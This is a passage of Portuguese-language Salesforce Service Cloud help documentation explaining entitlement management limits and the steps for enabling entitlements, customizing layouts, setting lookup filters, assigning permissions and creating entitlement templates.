



CONSULTE TAMBÉM:

[Planejar o gerenciamento de direitos](#page-2635-0)

# <span id="page-2640-0"></span>Limitações do gerenciamento de direitos

As seguintes limitações são aplicáveis a direitos e seus recursos relacionados.

#### **Limitações de direitos**

- **•** Cada direito deve estar associado a uma conta.
- **•** Não é possível compartilhar direitos. Direitos herdam as configurações de compartilhamento da conta pai.
- **•** Campos de mesclagem para habilitações em casos não são suportados. Por exemplo, se você adicionar o campo de mesclagem Nome do direito {!Case.Entitlement} para um modelo de email, o campo não será preenchido no modelo.
- **•** Os contatos de direitos não têm layouts de página, layouts de pesquisa, botões, links ou tipos de registro.
- **•** Os direitos não são aplicados automaticamente a casos criados com Web-to-Case ou Email-to-Case. Se necessário, você pode adicionar direitos a estes recursos usando o Apex code. Para ver um exemplo de acionador, consulte [Direito padrão em caso](https://developer.salesforce.com/page/Default_Entitlement_on_Case_with_Triggers) [com acionadores](https://developer.salesforce.com/page/Default_Entitlement_on_Case_with_Triggers).

#### **Limitações de marcos**

- **•** Não é possível adicionar marcos a casos sem usar processos de direitos. Os processos de direitos aplicam marcos aos casos.
- **•** Uma organização pode ter até 1.000 processos de direitos com até dez marcos por processo. Em uma organização criada antes da versão Summer '13, o número máximo de processos de direitos pode ser menor, mas você pode solicitar à Salesforce que aumente esse número.
- **•** Marcos em casos não são marcados automaticamente como Concluídos. Se desejar, você pode configurar recursos de automação para preencher automaticamente os marcos em casos que atendam a critérios específicos. Para saber mais, consulte [Preencher](#page-2660-0) [marcos de casos automaticamente](#page-2660-0).
- **•** Depois de ativar um processo de direitos, não é possível atualizar nem excluir marcos e ações de marco no processo. Porém, você pode criar novas versões de processos de direitos com diferentes configurações de marco e aplicar a nova versão a direitos existentes.
- **•** Conjuntos de alterações não têm suporte para horário comercial em processos de direitos. Se você precisar transferir um processo de direitos com horário comercial de uma organização do Salesforce para outra, use uma destas abordagens:
	- **–** Criar o processo de direitos a partir de zero na nova organização
	- **–** Usar um método alternativo para transferir o processo de direitos, como a Ferramenta de migração do Force.com
	- **–** Remover o horário comercial do processo de direitos antes de adicioná-lo a um conjunto de alterações

#### **Limitações de itens de linha de contrato**

- **•** Você só poderá usar itens de linha de contrato se a sua organização usar o objeto Produto.
- **•** Não é possível criar exibições de lista para itens de linha de contrato.

EDIÇÕES

Disponível em: Salesforce Classic

**•** Não é possível compartilhar itens de linha de contrato. Itens de linha de contrato herdam as configurações de compartilhamento do contrato de serviço pai. Por exemplo, os usuários com permissão "Ler" em contratos de serviço herdam a permissão "Ler" em itens de linha do contrato.

CONSULTE TAMBÉM:

[Lista de verificação da configuração do gerenciamento de direitos](#page-2638-0) [Configurar um processo de direitos](#page-2661-0)

# <span id="page-2641-0"></span>Configurar direitos

Direitos são unidades de suporte ao cliente no Salesforce, como "suporte telefônico" ou "suporte via Web". Configure direitos na sua organização para ajudar os agentes de suporte a determinar se um cliente está qualificado para suporte.

1. [Ativar direitos](#page-2642-0)

Ative direitos na sua organização para ajudar os agentes de suporte a fornecer o nível de serviço correto aos clientes.

2. [Personalizar habilitações](#page-2642-1)

Personalize campos de direitos e layouts de página com base nas suas necessidades comerciais e no método de trabalho dos seus agentes.

3. [Configurar filtros de pesquisa de direitos e ativos em casos](#page-2644-0)

Configure filtros de pesquisa em campos de casos relacionados a direitos para restringir os direitos que os usuários podem selecionar em um caso.

4. [Fornecer aos usuários acesso ao gerenciamento de direitos](#page-2645-0)

Depois de configurar o gerenciamento de direitos, certifique-se de que os usuários tenham as permissões de usuário, o acesso ao campo e o acesso à guia adequados.

5. [Configurar um modelo de direitos](#page-2647-0)

Os modelos de direitos permitem predefinir os termos de suporte que os usuários podem adicionar a produtos.

6. [Adicionar direitos automaticamente a casos provenientes da Web, de email e de comunidades](#page-2648-0)

Os direitos não são aplicados automaticamente a casos criados usando Web-to-Case, Email-to-Case ou comunidades. Porém, você pode adicionar direitos a esses recursos usando Apex code.

EDIÇÕES

Disponível em: Salesforce Classic

## <span id="page-2642-0"></span>Ativar direitos

Ative direitos na sua organização para ajudar os agentes de suporte a fornecer o nível de serviço correto aos clientes.

- **1.** Em Configuração, insira *Configurações de direito* na caixa Busca rápida e selecione **Configurações de direito**.
- **2.** Selecione Ativar o gerenciamento de direitos.
- **3.** Clique em **Salvar**. Isso o conduz para uma página em que você pode personalizar as configurações de gerenciamento de direitos. Você poderá voltar a essas configurações mais tarde no processo de configuração do gerenciamento de direitos.

# <span id="page-2642-1"></span>Personalizar habilitações

Personalize campos de direitos e layouts de página com base nas suas necessidades comerciais e no método de trabalho dos seus agentes.

### **1. Personalizar campos de direitos.**

Isso lhe permite controlar as informações que os usuários adicionam a direitos.

- Dica: Crie campos de direitos personalizados específicos do seu setor ou dos seus processos de suporte. Por exemplo:
	- **•** Personalize os valores do campo Tipo para que correspondam aos tipos de direitos que sua equipe fornece ou vende, como suporte online ou treinamento online.
	- **•** Se a sua empresa cobrar por renovações de direitos, crie um campo de moeda nos direitos chamado Custo de renovação.

### **2. Personalizar layouts da página de direitos.**

Isso lhe permite especificar quais campos e listas relacionadas os usuários verão nos direitos. Considere a possibilidade de fazer as seguintes personalizações:

- **•** Adicionar o campo Ícone de status para que os usuários possam ver facilmente se o direito está ativo, expirado ou inativo.
- **•** Para limitar o número de suporte para direitos de casos, adicione estes campos para layouts de página de direitos:

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para ativar direitos:

**•** "Gerenciar direitos"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para editar layouts de página e definir o rastreamento do histórico de campos:

**•** "Personalizar aplicativo"





- **•** Adicione as listas relacionadas Casos e Contatos para permitir que os usuários:
	- **–** Exibam casos e contatos associados a direitos
	- **–** Criem casos automaticamente associados aos direitos corretos
	- **–** Adicionem casos a direitos

#### **3. Defina o rastreamento do histórico do campo em direitos.**

Isso permite ver quando os valores do campo foram alterados. As alterações feitas em direitos são exibidas na lista relacionada Histórico dos direitos. Nas configurações de gerenciamento de objeto para direitos, acesse a seção de campos e clique em **Definir rastreamento do histórico**.

#### **4. Personalize os layouts de página de outros objetos.**

- **•** Adicione o campo de pesquisa Nome do direito aos layouts de página de caso. Isto permite que usuários adicionem direitos a casos.
- **•** Adicione a lista relacionada Direitos aos layouts de página de outros objetos:



A lista relacionada Direitos possui um link **Criar caso** para que os usuários possam criar um caso que inclua automaticamente o direito correto. O caso inclui automaticamente quaisquer informações sobre a conta, contato ou patrimônio pelo direito.

#### **5. Torne a guia Direitos visível no Salesforce e em quaisquer aplicativos personalizados.**

Os usuários criam e editam direitos na guia Direitos. Adicione a guia a um aplicativo ou oriente seus usuários para adicioná-la a um conjunto de guias existente no Salesforce. Os usuários precisam da permissão "Leitura" em direitos para ver a guia Direitos.

## <span id="page-2644-0"></span>Configurar filtros de pesquisa de direitos e ativos em casos

Configure filtros de pesquisa em campos de casos relacionados a direitos para restringir os direitos que os usuários podem selecionar em um caso.

Por exemplo, quando os usuários da comunidade criam um caso e usam a pesquisa no campo Nome do direito, você pode configurar filtros de pesquisa para que eles possam escolher apenas direitos que estejam registrados para a sua conta ou contato.

- **1.** Em Configuração, insira *Configurações de direito* na caixa Busca rápida e selecione **Configurações de direito**.
- **2.** Escolha o(s) item(ns) que você gostaria de retornar nos campos de pesquisa.



**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para configurar pesquisas relacionadas aos direitos em casos: "Gerenciar direitos"

**•** "Gerenciar direitos"

Como a escolha de vários itens atua como uma função E, quanto mais itens você selecionar, mais restritas serão as opções retornadas. Por exemplo, escolher Mesma conta do caso e Mesmo contato do caso significa que o campo de pesquisa Ativo retornará apenas ativos registrados tanto para a conta quanto para o contato no caso.

Dica: Escolha itens que correspondam à maneira como seus agentes de suporte verificam a qualificação para suporte. Por exemplo, escolha os itens relacionados à conta caso seus agentes de suporte verifiquem a qualificação para suporte com base em contas.

<span id="page-2645-0"></span>**3.** Clique em **Salvar**.

## Fornecer aos usuários acesso ao gerenciamento de direitos

Depois de configurar o gerenciamento de direitos, certifique-se de que os usuários tenham as permissões de usuário, o acesso ao campo e o acesso à guia adequados.

#### **1. Atribua permissões de gerenciamento de direitos aos usuários.**



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para criar e editar usuários:

**•** "Gerenciar usuários internos"



Dica: Se uma permissão de usuário não estiver em um perfil padrão que você precisa usar, crie um conjunto de permissões e ative a permissão nele. Ou clone o perfil padrão e ative a permissão no perfil personalizado.

## **2. Defina a segurança no nível de campo.**

Escolha quais campos de gerenciamento de direitos os usuários podem exibir e editar. As configurações de segurança no nível de campo permitem especificar o acesso dos usuários aos campos de páginas de detalhes e edição, listas relacionadas, exibições de lista, relatórios, resultados de pesquisas, modelos de email e mala direta e comunidades. É possível definir a segurança no nível de campo a partir de um conjunto de permissões, perfil ou campo específico.

# <span id="page-2647-0"></span>Configurar um modelo de direitos

Os modelos de direitos permitem predefinir os termos de suporte que os usuários podem adicionar a produtos.

Você pode criar modelos de direitos para produtos específicos, de modo que os agentes de suporte possam adicionar facilmente o direito correto sempre que um cliente adquire o produto. Por exemplo, você pode criar modelos de direitos para suporte via Web ou suporte telefônico, de modo que os agentes possam adicionar facilmente direitos aos produtos oferecidos a clientes.

Produtos comprados ou instalados são representados no Salesforce como ativos. Isso significa que:

- **•** Um produto (por exemplo "Scanner a laser") é vinculado a um modelo de direitos
- **•** Um ativo correspondente (por exemplo, o scanner a laser comprado por ABC Labs) é vinculado a um direito criado a partir do modelo de direitos
- Nota: Os modelos de direitos estarão disponíveis apenas se direitos e produtos estiverem ativados na sua organização.
- **1.** Adicione a lista relacionada Modelos de direitos aos layouts de página de produto e contato.
- **2.** Opcionalmente, adicione os campos Tipo e Horário comercial à lista relacionada Modelos de direitos. Isto permite que os usuários exibam o tipo do direito, como suporte via Web ou telefone e qualquer horário comercial aplicável ao direito.
- **3.** Crie um modelo de direitos.
	- **a.** Em Configuração, insira *Modelos* na caixa Busca rápida e selecione **Modelos de direitos**.
	- **b.** Clique em **Novo modelo**.
	- **c.** Insira quaisquer detalhes:



## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para criar modelos de direitos:

**•** "Gerenciar direitos"



### **4.** Clique em **Salvar**.

- **5.** Adicione o modelo de direitos a um produto.
	- **a.** Vá para a página de detalhes do produto.
	- **b.** Clique em **Adicionar modelo de direitos** na lista relacionada Modelos de direitos.
	- **c.** Selecione o modelo de direitos.
	- **d.** Clique em **Inserir selecionado**.
	- **e.** Clique em **Concluído**.

<span id="page-2648-0"></span>Agora, quando um usuário criar um ativo e o vincular a esse produto, a lista relacionada Direitos no ativo incluirá um direito criado a partir do modelo de direitos. Assim, os agentes de suporte que responderem a uma chamada sobre o ativo poderão determinar rapidamente o tipo de suporte a que o cliente tem direito.

# Adicionar direitos automaticamente a casos provenientes da Web, de email e de comunidades

Os direitos não são aplicados automaticamente a casos criados usando Web-to-Case, Email-to-Case ou comunidades. Porém, você pode adicionar direitos a esses recursos usando Apex code.

